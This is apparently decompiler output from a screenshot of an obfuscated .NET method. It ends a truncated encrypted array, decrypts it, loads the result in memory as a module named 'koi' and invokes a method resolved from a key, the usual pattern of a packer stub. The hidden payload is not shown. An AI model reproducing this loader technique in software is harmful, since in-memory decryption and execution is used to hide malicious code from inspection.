 1003 2460944497U, 2530659805U, 3070153402U, 852385614U, 2055554424U, 766079325U, 3984489160U, 2670399700U, 3842937521U, 1156286022U,
1004 2662322774U, 1995731424U, 284850583U, 1482277506U, 3085936423U, 252673597U, 2840053223U, 3191400768U, 3269172115U, 2484842017U,
1005 4198479750U, 4261925002U, 868471982U, 3610956585U, 748251487U, 780893561U, 3108194401U, 3492661701U, 3167459031U, 4102336019U,
1006 3927713496U, 274293662U, 3036529544U, 4006725367U, 1927970826U, 1890223514U, 1550243556U, 2134200736U, 1694284092U, 2078663635U,
1007 2292539191U, 1900683599U, 267387330U, 625877341U, 1786177592U, 4137850554U, 1552082195U, 2092673821U, 3928468640U, "Not showing all elements because this array is too big (17561 elements)"
1008 };
1009 Assembly executingAssembly = Assembly.GetExecutingAssembly();
1010 Module manifestModule = executingAssembly.ManifestModule;
1011 GCHandle gchandle = <Module>.Decrypt(array, 1358539069U);
1012 byte[] array2 = (byte[])gchandle.Target;
1013 Module module = executingAssembly.LoadModule("koi", array2);
1014 Array.Clear(array2, 0, array2.Length);
1015 gchandle.Free();
1016 Array.Clear(array, 0, array.Length);
1017 <Module>.key = manifestModule.ResolveSignature(285212673);
1018 AppDomain.CurrentDomain.AssemblyResolve += <Module>.Resolve;
1019 module.GetTypes();
1020 MethodBase methodBase = module.ResolveMethod((int)<Module>.key[0] | ((int)<Module>.key[1] << 8) | ((int)<Module>.key[2] << 16) | ((int)<Module>.key[3] << 24));
1021 object[] array3 = new object[methodBase.GetParameters().Length];
1022 if (array3.Length != 0)
1023 {
1024 array3[0] = A_0;
1025 }
1026 object obj = methodBase.Invoke(null, array3);
1027 if (obj is int)
1028 {
1029 return (int)obj;
1030 }
1031 return 0;
1032 }
1033